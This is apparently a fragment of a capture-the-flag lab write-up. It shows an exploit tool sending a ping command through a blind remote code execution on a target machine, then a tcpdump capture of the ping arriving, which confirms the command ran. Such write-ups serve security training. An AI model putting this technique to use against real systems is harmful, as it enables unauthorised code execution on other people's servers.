 $> ping -c 1 10.10.14.17
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:28:14.817728 IP 10.10.11.105 > 10.10.14.17: ICMP echo request, id 5385, seq 1, length 64
11:28:14.817785 IP 10.10.14.17 > 10.10.11.105: ICMP echo reply, id 5385, seq 1, length 64